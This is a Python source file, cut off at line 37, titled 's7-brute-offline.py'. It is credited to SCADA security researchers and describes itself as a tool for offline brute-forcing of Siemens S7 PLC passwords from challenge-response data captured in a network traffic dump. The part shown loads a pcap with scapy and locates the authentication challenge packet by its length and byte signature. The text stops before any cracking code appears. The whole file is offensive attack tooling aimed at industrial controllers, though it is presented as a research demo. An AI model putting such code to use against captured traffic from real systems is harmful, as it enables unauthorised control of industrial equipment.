 1 """
2  File: s7-brute-offline.py
3  Desc: offline password bruteforsing based on challenge-response data, extracted from auth traffic dump file
4
5 Alexander Timorin, Dmitry Sklyarov
6  http://scadastrangelove.org
7
8 Version: 0.1 (just for demo, don't kick my ass plz)
9  """
10
11 import sys
12 import hashlib
13 import hmac
14 from binascii import hexlify
15 try:
16     from scapy.all import *
17 except ImportError:
18     print "please install scapy: http://www.secdev.org/projects/scapy/ "
19     sys.exit()
20
21
22 cfg_pcap_file = '/root/siemens/RE_S7/stop_cpu_cmd_right_pass_123.pcap'
23 cfg_dictionary_file = 'dict.txt'
24
25 def get_challenge_response():
26     r = rdpcap(cfg_pcap_file)
27
28     lens = map(lambda x: x.len, r)
29     pckt_lens = dict([(i, lens[i]) for i in range(0,len(lens))])
30
31     # try to find challenge packet
32     pckt_108 = 0 #challenge packet (from server)
33     for (pckt_indx, pckt_len) in pckt_lens.items():
34         if pckt_len+14 == 108 and hexlify(r[pckt_indx].load)[14:24] == '7202002732':
35             pckt_108 = pckt_indx
36             break
37